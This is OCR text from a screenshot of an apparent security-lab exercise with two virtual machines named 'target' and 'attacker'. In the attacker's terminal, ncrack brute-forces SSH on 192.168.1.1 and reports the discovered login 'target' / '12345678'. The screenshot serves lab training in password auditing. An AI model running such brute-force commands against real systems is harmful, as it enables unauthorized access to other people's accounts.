 target [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Ubuntu 16.04.3 LTS target tty1
target login: _
Right Ctrl
Properties
Op-S
U.NE
Local Disk (E:)
New Volume (F:)
Network
5 items 1 item selected 139 MB
Visual Studio
Code
BAB 13
audit.pdf
PDF
Vuze
BAB 13
Spotify
attacker [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Thu 04:15 1
root@attacker: ~
File Edit View Search Terminal Help
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
RX packets 20 bytes 1116 (1.0 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 20 bytes 1116 (1.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@attacker:~# nano /etc/network/interfaces
root@attacker:~# service networking restart
root@attacker:~# ncrack -p 22 192.168.1.1
Starting Ncrack 0.5 ( http://ncrack.org ) at 2017-10-26 04:12 EDT
caught SIGINT signal, cleaning up
Saved current session state at: /root/.ncrack/restore.2017-10-26_04-13
root@attacker:~# ncrack -vv --user target 192.168.1.1:22
Starting Ncrack 0.5 ( http://ncrack.org ) at 2017-10-26 04:14 EDT
Discovered credentials on ssh://192.168.1.1:22 'target' '12345678'
Right Ctrl